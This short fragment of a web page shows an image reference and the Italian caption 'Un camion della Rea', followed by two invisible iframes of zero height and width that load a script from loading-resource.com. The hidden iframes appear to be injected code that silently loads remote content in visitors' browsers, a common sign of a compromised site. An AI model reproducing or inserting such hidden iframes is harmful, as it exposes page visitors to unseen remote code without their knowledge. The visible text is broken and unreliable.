 Un camion della Rea<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>
